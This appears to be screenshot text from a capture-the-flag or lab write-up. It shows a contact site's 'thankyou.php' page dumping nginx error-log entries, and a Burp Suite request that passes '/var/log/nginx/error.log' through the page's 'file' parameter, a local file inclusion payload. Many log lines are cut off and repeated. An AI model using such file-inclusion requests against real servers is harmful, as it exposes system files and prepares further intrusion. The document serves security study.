 Thank You
Thank you for taking the time to contact us.
2021/09/06 01:41:12 [error] 458#0: *54 FastCGI sent in stderr: "PHP message: P
response header from upstream, client: 192.168.2.193, server: _, request: "
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.2.171", referr
sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/
192.168.2.193, server: _, request: "GET /thankyou.php?firstname=&lastnam
fpm.sock:", host: "192.168.2.171", referrer: "http://192.168.2.171/contact.php"
Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while re
/thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1
"http://192.168.2.171/contact.php" 2021/09/06 01:41:21 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:21 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:21 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:21 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:21 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:22 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:22 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:23 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:23 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
"http://192.168.2.171/contact.php" 2021/09/06 01:41:23 [error] 458#0: *
/var/www/html/thankyou.php on line 41" while reading response header
firstname=&lastname=&country=australia&subject= HTTP/1.1", upstr
Burp Suite Professional v2021.8.2 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.2.171
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12